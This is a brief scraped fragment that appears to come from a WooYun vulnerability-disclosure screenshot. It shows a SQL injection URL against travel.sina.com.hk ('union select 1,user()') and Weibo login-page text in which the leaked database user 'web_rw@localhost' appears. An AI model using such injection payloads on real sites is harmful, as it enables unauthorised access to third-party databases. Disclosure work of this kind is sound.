 travel.sina.com.hk/cgi-bin/nw/focus.cgi?id=169%20and%201=2%20union%20select%201,user()
微博
各位粉絲，立即登入微博，與其他童鞋一起討論：
#web_rw@localhost#
微博登入
立即註冊
沒有找到微博，請稍後再試。
www.wooyun.org